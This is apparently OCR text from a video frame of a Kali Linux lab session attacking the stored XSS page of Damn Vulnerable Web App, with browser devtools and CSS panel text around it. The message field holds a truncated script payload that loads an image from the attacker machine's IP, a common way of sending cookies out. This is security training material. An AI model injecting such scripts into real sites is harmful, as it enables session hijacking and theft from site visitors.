 kali2016.2 - VMware Workstation
File Edit View VM Tabs Help
kali2016.2 Metasploitable2-Linux bee-box v1.5
Applications Places Firefox ESR Fri 15:15 1
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Damn Vulnerable We...
192.168.135.129/dvwa/vulnerabilities/xss_s/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Name * Feedback
tr 548 × 71
Message * <script>
new Image().src="http://192.168.135.128/b
Inspector Console Debugger Style Editor Performan... Network
div#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea
Rules Computed Fonts Box Model Animations
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500" ></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
</form>
</div>
Filter Styles
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
To return to your computer, press Ctrl+Alt.